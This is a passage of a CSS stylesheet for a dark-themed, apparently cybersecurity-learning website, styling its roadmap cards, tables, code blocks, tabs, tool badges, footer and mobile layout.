    padding: 4px 12px;
    background: rgba(0, 114, 255, 0.2);
    border-radius: 50px;
    font-size: 0.75rem;
    color: var(--electric-blue);
    margin-bottom: 1rem;
    font-weight: 600;
}

.roadmap-card h3 {
    font-size: 1.3rem;
    margin-bottom: 0.8rem;
}

.roadmap-card p {
    color: var(--text-secondary);
    margin-bottom: 1.5rem;
}

.roadmap-topics {
    list-style: none;
    margin-bottom: 1.5rem;
}

.roadmap-topics li {
    padding: 6px 0;
    color: var(--text-secondary);
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    gap: 8px;
}

.roadmap-topics li::before {
    content: '▹';
    color: var(--cyan);
}

/* Content Cards */
.content-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 1.5rem;
    margin: 2rem 0;
}

.content-card {
    padding: 1.8rem;
}

.content-card h3 {
    font-size: 1.2rem;
    margin-bottom: 0.8rem;
    color: var(--cyan);
    display: flex;
    align-items: center;
    gap: 10px;
}

.content-card h4 {
    font-size: 1rem;
    margin: 1.2rem 0 0.5rem;
    color: var(--text-primary);
}

.content-card p,
.content-card li {
    color: var(--text-secondary);
    font-size: 0.95rem;
    line-height: 1.7;
}

.content-card ul {
    padding-left: 1.2rem;
    margin: 0.5rem 0;
}

.content-card ul li {
    margin-bottom: 0.3rem;
}

/* Tables */
.table-container {
    overflow-x: auto;
    margin: 2rem 0;
    border-radius: var(--border-radius);
}

.data-table {
    width: 100%;
    border-collapse: collapse;
    background: var(--glass-bg);
    backdrop-filter: blur(10px);
    border: 1px solid var(--glass-border);
    border-radius: var(--border-radius);
    overflow: hidden;
}

.data-table thead {
    background: rgba(0, 240, 255, 0.1);
}

.data-table th {
    padding: 1rem 1.5rem;
    text-align: left;
    font-weight: 600;
    color: var(--cyan);
    border-bottom: 1px solid var(--glass-border);
    font-size: 0.9rem;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.data-table td {
    padding: 1rem 1.5rem;
    border-bottom: 1px solid rgba(0, 240, 255, 0.05);
    color: var(--text-secondary);
    font-size: 0.95rem;
}

.data-table tbody tr:hover {
    background: rgba(0, 240, 255, 0.03);
}

.data-table tbody tr:last-child td {
    border-bottom: none;
}

/* Code Blocks */
.code-block {
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 240, 255, 0.15);
    border-radius: 8px;
    padding: 1.2rem;
    margin: 1rem 0;
    overflow-x: auto;
    font-family: 'Consolas', 'Monaco', 'Courier New', monospace;
    font-size: 0.9rem;
    line-height: 1.6;
    color: #a0d2db;
}

.code-block .command {
    color: var(--cyan);
}

.code-block .comment {
    color: var(--text-muted);
}

/* Sidebar Widget */
.sidebar-widget {
    position: fixed;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 100;
}

.widget-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 16px;
    background: var(--glass-bg);
    backdrop-filter: blur(20px);
    border: 1px solid var(--glass-border);
    border-radius: 50px;
    color: var(--cyan);
    text-decoration: none;
    font-size: 0.85rem;
    font-weight: 500;
    transition: var(--transition);
    box-shadow: var(--shadow-card);
}

.widget-btn:hover {
    background: rgba(0, 240, 255, 0.15);
    border-color: var(--cyan);
    transform: translateX(-4px);
}

/* Integration Callout */
.integration-callout {
    background: linear-gradient(135deg, rgba(0, 114, 255, 0.15), rgba(0, 240, 255, 0.1));
    border: 1px solid rgba(0, 240, 255, 0.3);
    border-radius: var(--border-radius);
    padding: 1.5rem;
    margin: 2rem 0;
    display: flex;
    align-items: center;
    gap: 1rem;
}

.integration-callout-icon {
    width: 50px;
    height: 50px;
    background: var(--gradient-primary);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    flex-shrink: 0;
}

.integration-callout-content {
    flex: 1;
}

.integration-callout h4 {
    color: var(--cyan);
    margin-bottom: 0.3rem;
}

.integration-callout p {
    color: var(--text-secondary);
    font-size: 0.9rem;
    margin-bottom: 0.8rem;
}

.integration-callout a {
    color: var(--electric-blue);
    text-decoration: none;
    font-weight: 600;
}

.integration-callout a:hover {
    text-decoration: underline;
}

/* Page Header */
.page-header {
    padding: 5rem 2rem 3rem;
    text-align: center;
    position: relative;
}

.page-header::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 200px;
    background: linear-gradient(180deg, rgba(0, 114, 255, 0.1) 0%, transparent 100%);
    z-index: -1;
}

.page-header h1 {
    font-size: clamp(2rem, 5vw, 3rem);
    font-weight: 800;
    margin-bottom: 1rem;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.page-header p {
    color: var(--text-secondary);
    max-width: 600px;
    margin: 0 auto;
    font-size: 1.1rem;
}

/* Breadcrumb */
.breadcrumb {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 1.5rem;
    font-size: 0.85rem;
}

.breadcrumb a {
    color: var(--text-muted);
    text-decoration: none;
    transition: var(--transition);
}

.breadcrumb a:hover {
    color: var(--cyan);
}

.breadcrumb span {
    color: var(--text-muted);
}

.breadcrumb .current {
    color: var(--cyan);
}

/* Tool Category */
.tool-category {
    margin: 3rem 0;
}

.tool-category h2 {
    font-size: 1.5rem;
    margin-bottom: 1.5rem;
    color: var(--cyan);
    display: flex;
    align-items: center;
    gap: 12px;
}

.tool-category h2::before {
    content: '';
    width: 4px;
    height: 28px;
    background: var(--gradient-primary);
    border-radius: 2px;
}

/* Search Bar */
.search-container {
    max-width: 500px;
    margin: 2rem auto;
    position: relative;
}

.search-input {
    width: 100%;
    padding: 14px 20px 14px 50px;
    background: var(--glass-bg);
    border: 1px solid var(--glass-border);
    border-radius: 50px;
    color: var(--text-primary);
    font-size: 1rem;
    transition: var(--transition);
    backdrop-filter: blur(10px);
}

.search-input:focus {
    outline: none;
    border-color: var(--cyan);
    box-shadow: 0 0 20px rgba(0, 240, 255, 0.1);
}

.search-input::placeholder {
    color: var(--text-muted);
}

.search-icon {
    position: absolute;
    left: 18px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-muted);
}

/* Footer */
.footer {
    background: rgba(0, 0, 0, 0.3);
    border-top: 1px solid var(--glass-border);
    padding: 3rem 2rem;
    margin-top: 4rem;
    text-align: center;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

.footer-logo {
    font-size: 1.5rem;
    font-weight: 700;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 1rem;
}

.footer p {
    color: var(--text-muted);
    font-size: 0.9rem;
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    margin: 1.5rem 0;
    flex-wrap: wrap;
}

.footer-links a {
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 0.9rem;
    transition: var(--transition);
}

.footer-links a:hover {
    color: var(--cyan);
}

/* Skills Checklist */
.skills-checklist {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1rem;
    margin: 2rem 0;
}

.skill-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 1rem 1.5rem;
    background: var(--glass-bg);
    border: 1px solid var(--glass-border);
    border-radius: 8px;
    transition: var(--transition);
}

.skill-item:hover {
    border-color: rgba(0, 240, 255, 0.3);
    background: rgba(0, 240, 255, 0.05);
}

.skill-check {
    width: 24px;
    height: 24px;
    background: rgba(0, 240, 255, 0.15);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--cyan);
    font-size: 14px;
    flex-shrink: 0;
}

.skill-item span {
    color: var(--text-secondary);
    font-size: 0.95rem;
}

/* Definition List */
.def-list {
    margin: 1.5rem 0;
}

.def-item {
    padding: 1rem 0;
    border-bottom: 1px solid rgba(0, 240, 255, 0.05);
}

.def-item:last-child {
    border-bottom: none;
}

.def-term {
    color: var(--cyan);
    font-weight: 600;
    font-size: 1.05rem;
    margin-bottom: 0.3rem;
}

.def-description {
    color: var(--text-secondary);
    font-size: 0.95rem;
    line-height: 1.6;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .sidebar-widget {
        display: none;
    }
}

@media (max-width: 768px) {
    .nav-menu {
        position: fixed;
        top: 70px;
        left: 0;
        right: 0;
        background: rgba(10, 10, 26, 0.98);
        backdrop-filter: blur(20px);
        flex-direction: column;
        padding: 1rem;
        gap: 4px;
        transform: translateY(-100%);
        opacity: 0;
        visibility: hidden;
        transition: var(--transition);
        border-bottom: 1px solid var(--glass-border);
    }

    .nav-menu.active {
        transform: translateY(0);
        opacity: 1;
        visibility: visible;
    }

    .nav-menu-item a {
        padding: 12px 16px;
    }

    .nav-toggle {
        display: flex;
    }

    .container {
        padding: 3rem 1.5rem;
    }

    .hero {
        padding: 3rem 1.5rem;
    }

    .hero-buttons {
        flex-direction: column;
        align-items: center;
    }

    .btn {
        width: 100%;
        max-width: 280px;
        justify-content: center;
    }

    .content-grid {
        grid-template-columns: 1fr;
    }

    .roadmap-grid {
        grid-template-columns: 1fr;
    }

    .cia-grid {
        grid-template-columns: 1fr;
    }

    .data-table th,
    .data-table td {
        padding: 0.8rem 1rem;
        font-size: 0.85rem;
    }
}

/* Scrollbar Styling */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--dark-bg);
}

::-webkit-scrollbar-thumb {
    background: rgba(0, 240, 255, 0.2);
    border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
    background: rgba(0, 240, 255, 0.4);
}

/* Selection */
::selection {
    background: rgba(0, 240, 255, 0.3);
    color: var(--text-primary);
}

/* Animations */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.animate-fade-in {
    animation: fadeInUp 0.6s ease forwards;
}

.animate-float {
    animation: float 3s ease-in-out infinite;
}

/* Content Image Styling - Dark Mode Inversion */
.content-image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    margin: 20px 0;
    border: 1px solid rgba(0, 240, 255, 0.4);
    box-shadow: 0 0 15px rgba(0, 240, 255, 0.1);
    filter: invert(0.9) hue-rotate(180deg);
    display: block;
}

/* Tab Content System */
.tab-content {
    display: none;
    animation: fadeInUp 0.4s ease forwards;
}

.tab-content.active {
    display: block;
}

/* Tab Navigation */
.tab-nav {
    display: flex;
    gap: 0;
    margin-bottom: 2rem;
    border-radius: 12px;
    overflow: hidden;
    border: 1px solid var(--glass-border);
    background: var(--glass-bg);
}

.tab-btn {
    flex: 1;
    padding: 1rem 1.5rem;
    background: transparent;
    border: none;
    color: var(--text-secondary);
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    border-right: 1px solid var(--glass-border);
    font-family: inherit;
}

.tab-btn:last-child {
    border-right: none;
}

.tab-btn:hover {
    background: rgba(0, 240, 255, 0.05);
    color: var(--cyan);
}

.tab-btn.active {
    background: rgba(0, 240, 255, 0.15);
    color: var(--cyan);
    border-bottom: 2px solid var(--cyan);
}

/* Tool Badge */
.tool-badge {
    display: inline-block;
    padding: 4px 10px;
    background: rgba(0, 114, 255, 0.15);
    border: 1px solid rgba(0, 114, 255, 0.3);
    border-radius: 6px;
    font-size: 0.75rem;
    color: var(--electric-blue);
    font-weight: 600;
    margin: 2px;
}

/* Technical Spec Box */
.tech-spec {
    background: rgba(0, 0, 0, 0.3);
    border-left: 3px solid var(--cyan);
    padding: 1rem 1.5rem;
    margin: 1rem 0;
    border-radius: 0 8px 8px 0;
}

.tech-spec h4 {
    color: var(--cyan);
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

.tech-spec p, .tech-spec code {
    color: var(--text-secondary);
    font-size: 0.9rem;
}
</file>
